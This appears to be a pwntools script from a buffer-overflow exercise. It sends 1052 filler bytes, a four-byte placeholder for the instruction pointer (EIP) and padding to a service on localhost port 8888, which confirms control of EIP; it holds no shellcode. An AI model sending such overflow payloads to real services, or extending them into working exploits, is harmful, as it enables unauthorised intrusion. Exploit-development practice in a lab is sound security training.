 #!/usr/bin/python3
from pwn import *
host = "127.0.0.1"
port = 8888
offset = 1052
junk = b"A"*offset
eip = b"B"*4
after_eip = b"C"*500
payload = flat(junk, eip, after_eip)
try:
    r = remote(host, port)
    print("[+] Enviando {} bytes!".format(len(payload)))
    r.send(payload)
    r.close()
except Exception as e:
    log.info(str(e))